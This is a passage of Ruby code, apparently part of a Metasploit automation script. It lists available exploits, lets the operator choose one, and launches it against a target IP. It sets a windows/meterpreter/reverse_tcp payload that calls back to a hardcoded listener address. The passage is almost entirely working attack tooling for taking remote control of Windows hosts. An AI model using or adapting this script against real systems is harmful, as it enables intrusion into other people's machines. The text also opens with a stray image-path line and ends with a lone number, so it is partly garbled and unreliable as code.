i = 1
puts "The following exploits have been indentified:"
puts "=========================="
useitarr.each do |wrd|
     puts "#{i}. #{wrd}"
     i += 1
end
puts "--------------------------"
puts "Choose the corresponding number to use an exploit, leave blank for default"
optus = gets.to_i #gets user option, 0 for blank

until optus < i && optus >= 0
     puts "Wrong option, re-enter"
     optus = gets.to_i
end

if optus == 0
     puts useitarr[optus]
     vr = useitarr[optus]
else
     puts useitarr[optus-1]
     vr = useitarr[optus-1]
end

run_single("use #{vr}")
run_single("show options")

# Set RHOST, LHOST and payload. LHOST is the default, it may be changed accordingly.

run_single("set RHOST #{target_ip}")
run_single("set LHOST 192.168.1.125")
run_single("set payload windows/meterpreter/reverse_tcp")
38